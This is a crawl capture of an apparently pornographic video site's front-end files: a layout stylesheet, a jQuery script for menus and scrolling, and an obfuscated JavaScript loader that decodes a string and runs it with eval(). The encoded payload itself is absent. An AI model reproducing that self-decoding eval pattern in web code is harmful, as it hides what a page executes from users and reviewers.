.thumb a:hover .bottom-right, .thumb a:hover .bottom-left { bottom: -22px; }

.thumb p.cat-title { text-transform: uppercase; font-size: 16px; }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.more { padding: 20px 10px 0 10px; text-align: center; overflow: hidden; }
.more a { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 20px; padding: 15px 20px; text-transform: uppercase; text-align: center; font-size: 14px; }
.more i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }

.pages-block { overflow: hidden; }  

.pages { padding: 16px 8px 0 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages a, .pages span { border-width: 1px; border-style: solid; display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; line-height: 40px; height: 40px; min-width: 30px; padding: 0 5px; text-transform: uppercase; text-align: center; font-size: 14px; }

.pages.next-prev a, .pages.next-prev span { padding: 0 15px; height: 50px; line-height: 50px; }
.pages i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin: 0 10px; }

.text { margin: 20px 10px 0 10px; border-width: 1px; border-style: solid; overflow: hidden; padding: 0 20px 20px 20px; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 16px 8px 0 8px; }
.list-1 a { margin: 4px 2px 0 2px; border-width: 1px; border-style: solid; text-transform: uppercase; display: block; overflow: hidden; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; white-space: nowrap; text-overflow: ellipsis; }
.list-1 span { transition: 0.1s ease; float: right; margin-left: 10px; display: block; font-size: 12px; height: 50px; line-height: 20px; overflow: hidden; text-align: center; }
.list-1 i { transition: 0.1s ease; float: left; font-size: 12px; display: block; height: inherit; line-height: inherit; margin-right: 5px; }
.list-1 span i { float: none; height: 20px; line-height: 20px; margin: 5px 0 0 0; font-size: 14px; }

.list-2 { border-width: 1px; border-style: solid; overflow: hidden; padding: 5px 0 15px 20px; margin: 20px 10px 0 10px; }
.list-2 a { border-bottom-width: 1px; border-bottom-style: solid; margin: 5px 30px 0 0; display: block; float: left; overflow: hidden; height: 35px; line-height: 35px; font-size: 14px; }
.list-2 i { font-size: 12px; display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; }

.media-tab { overflow: hidden; display: table; width: 100%; }

.media-col { overflow: hidden; }

.media-bg { background-color: rgb(0,0,0); border-bottom-width: 1px; border-bottom-style: solid; overflow: hidden; }

.media { overflow: hidden; }

.limited { max-width: 1000px; margin: 0 auto; }

.player { position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.media-info { overflow: hidden; padding: 6px 0 0 10px; }
.media-info a, .media-info span { border-width: 1px; border-style: solid; display: block; float: left; height: 38px; line-height: 38px; margin: 4px 4px 0 0; font-size: 14px; overflow: hidden; padding: 0 15px; }
.media-info i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 16px; }

.media-rating { float: left; overflow: hidden; margin: 10px 36px 0 0; }
.media-rating a { cursor: pointer; float: left; display: block; }
.media-rating a i { font-size: 22px; transition: 0.1s ease; }

span.dim-button { padding: 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 14px 10px 0 10px; }
span.dim-button:hover i { transition: 0.1s ease; }
span.dim-button i { font-size: 12px; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }

.media-meta { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-meta span { border-color: transparent; }
.media-meta span:first-child { padding-left: 0; }

.media-links { overflow: hidden; clear: both; padding-top: 10px; }

.media-links-items { overflow: hidden; float: left; margin: 10px 36px 0 0; }
.media-links-items a i { font-size: 14px; }
.media-links-items a i.fa-square { font-size: 12px; }
.media-links-items span { padding: 0 5px; text-align: center; min-width: 28px; }
.media-links-items span i { float: none; margin: 0; }

.media-text { padding: 25px 10px 0 10px; font-size: 16px; line-height: 24px; overflow: hidden; text-align: justify; }
.media-text p { padding-top: 15px; }
.media-text a { text-decoration: underline; }
.media-text a:hover { text-decoration: none; }

.media-right { overflow: hidden; }
.media-bg .media-right { padding-bottom: 20px; }
.media-bg .media-right .bar-items-block { display: none; padding-top: 10px; }
.media-bg .media-col .bar-item-mobile { margin-top: 20px; }  

.sub-title { transition: 0.1s ease; font-size: 20px; margin: 40px 10px 0 10px; line-height: 30px; text-transform: uppercase; }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span i { float: none !important; margin-left: 5px; display: inline !important; }

.comments-block { border-top-width: 1px; border-top-style: solid; margin-top: 40px; padding: 0 10px; overflow: hidden;  }

.comments-title { overflow: hidden; padding: 20px 0; }

.comments-title .sub-title { margin: 20px 0 0 0; float: left; }

.comment { padding: 15px 0 25px 0; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }

p.comment-info { font-size: 14px; padding-bottom: 5px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; }

.add-comment-button { border-width: 1px; border-style: solid; padding: 0 10px 0 15px; transition: 0.1s ease; float: right; cursor: pointer; margin: 15px 10px 0 10px; height: 38px; line-height: 38px; }
.add-comment-button:hover i { transition: 0.1s ease; }
.add-comment-button i { font-size: 16px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; }

.add-comment { display: none; overflow: hidden; padding: 20px 0 40px 0; }

.textarea { border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border-style: solid; border-width: 1px; text-transform: uppercase; cursor: pointer; transition: 0.2s ease; width: 180px; margin-top: 10px; font-size: 16px; padding: 0 10px; outline: 0 none; height: 40px; line-height: 40px; }
button.submit i { font-size: 20px; float: right; display: block; height: inherit; line-height: inherit; margin-left: 10px; }

.more-comments { padding-top: 20px; overflow: hidden; text-align: center; }
.more-comments a { border-style: solid; border-width: 1px; display: inline-block; vertical-align: top; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.more-comments i { margin: 1px 0 0 5px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.full-recom-col { overflow: hidden; padding: 0 0 20px 0; }

.full-recom-col .sub-title { font-size: 18px; margin: 40px 5px 0 5px; }

.full-recom-col .bar-item-mobile { margin-top: 20px; display: block !important; }

.footer { border-top-width: 1px; border-top-style: solid; margin-top: 60px; padding: 15px 0 30px 0; line-height: 24px; font-size: 0; text-align: center; overflow: hidden; }
.footer p { padding: 15px 10px 0 10px; font-size: 16px; }
.footer a { border-bottom-width: 1px; border-bottom-style: solid; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 16px; margin: 4px 10px 0 10px; }
.footer-links { display: inline-block; vertical-align: top; padding: 6px 0 0 0; }
.social { padding-top: 12px; }
.social a { border-width: 1px; border-style: solid; width: 30px; font-size: 18px; padding: 0; margin: 8px 4px 0 4px; }
.social i { display: block; height: inherit; line-height: inherit; }
.footer a:hover { border-color: inherit; }

#scroll-top { transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 48px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
}

@media all and (min-width:440px) {
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    a.logo { font-size: 22px; }
    .thumb { width: 33.3333%; }
    .list-1 li { width: 33.3333%; }
}

@media all and (min-width:680px) {
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .media-bg .media-right .bar-items-block { display: block; }
}

@media all and (min-width:860px) {
    a.logo { font-size: 24px; }
    .thumb { width: 25%; }
    .list-1 li { width: 25%; }
    .limited { width: 70%; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; }
    .header .content { overflow: hidden; border-right: 1px; padding-right: 10px; }
    .search-button { border-right-style: solid; border-right-width: 1px; margin: 0 10px 0 -1px; }
    .menu-button { display: none; }
    .menu { display: block !important; border-width: 0; margin-right: 0; border-left-width: 1px; float: right; position: static; min-width: auto; box-shadow: none; background: none; padding: 0; }
    .menu li { border-top-width: 0; border-right-style: solid; border-right-width: 1px; float: left; margin: 0; }
    .menu a { padding: 0 15px; }
    .menu a i { margin-right: 5px; }
    .content { padding: 0 10px; }
    .bar-item-3 { display: inline-block; }
    .media-col, .media-right { display: table-cell; vertical-align: top; }
    .media-item { padding: 0 10px; }
    .media-bg .media-col, .media-bg .media-right { vertical-align: middle; }
    .media-col .gallery-thumbs li { width: 25%; }
    .add-comment-button { margin-right: 0; }
    .comments-block { margin: 40px 10px 0 10px; padding: 0; }
    .media-right { width: 340px; max-width: 340px; padding-left: 30px; }
    .media-right .sub-title { margin: 25px 10px 0 10px; }
    .media-right .thumbs-wrap { padding-left: 8px; }
    .media-right .thumb { width: 50%; }
    .media-right .bar-item-2, .media-right .bar-item-3, .media-right .bar-item-4 { display: none; }
    .player-item { padding: 0 10px; }
    .pages { float: left; }
    .pages.next-prev { float: right; }
}

@media all and (min-width:1136px) {
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    .menu a { min-width: 80px; text-align: center; }
    .menu a i { float: none; display: inline-block; vertical-align: top; }
    .thumb, .gallery-thumbs li { width: 16.6666%; }
    .text { font-size: 16px; line-height: 26px; }
    .full-text p { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 16.6666%; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 58px; }
    .media-right { width: 360px; max-width: 360px; }
}

@media all and (min-width:1360px) {
    a.logo { height: 50px; line-height: 50px; }
    .menu a { height: 60px; line-height: 60px; min-width: 110px; }
    .search-button { width: 60px; height: 60px; line-height: 60px; }
    .bar-item-4 { display: inline-block; }
    .media-right { width: 380px; max-width: 380px; }
    .media-right .bar-item-2 { display: inline-block; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 120px; }
    a.logo { font-size: 26px; }
    .list-1 li { width: 12.5%; }
    .media-right { width: 420px; max-width: 420px; }
}

@media all and (min-width:1600px) {
    .list-1 li { width: 12.5%; }
    .bar-item-5 { display: inline-block; }
    .media-right .bar-item-3 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://brutalporn.me/js/C70kMBiT3uPNDBj2N2IvzS.js
body_size: 23021
content:
function jubwavsiae(fgwjefefce){var rzfxvpcbth='Z';var soxcibc='A';var kudzrp=[];var wgdd=new RegExp('['+soxcibc+'-'+rzfxvpcbth+']');var ugchgol=fgwjefefce.split(wgdd);for(var i=0;i<ugchgol.length;i++){kudzrp.push(String.fromCharCode(parseInt(ugchgol[i],35)/(46)));}eval(kudzrp.splice(1,kudzrp.length).join(''));}jubwavsiae('[base64]'); 
     

--- FILE ---
content_type: application/javascript
request_url: https://brutalporn.me/js/functions.js
body_size: -75
content:
$(document).ready(function(){
    
   	$('.search-button').click(
		function() {
            $('.search').slideToggle();
            $('.search-button').toggleClass('active');
            $('.menu').hide();
            $('.menu-button').removeClass('active');
            	});
            	
   	$('.menu-button').click(
		function() {
            $('.menu').slideToggle();
            $('.menu-button').toggleClass('active');
            $('.search').slideUp();
            $('.search-button').removeClass('active');
            	});
            	
   	$('.wrapper').click(
		function() {
            $('.menu, .search').hide();
            $('.search-button, .menu-button').removeClass('active');
            	});
            	
   	$('.filter-button').click(
		function() {
            $('.filters').slideToggle('fullscreen');
            $('.filter-button').toggleClass('active');
            	});
            	
   	$('.dim-button').click(
		function() {
            $('.dim').fadeIn();
            	});
            	
   	$('.dim').click(
		function() {
            $('.dim').fadeOut();
            	});
            	
   	$('.add-comment-button').click(
		function() {
            $('.add-comment').slideToggle();
            $('.add-comment-button').toggleClass('active');
            	});
            	
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });
 
});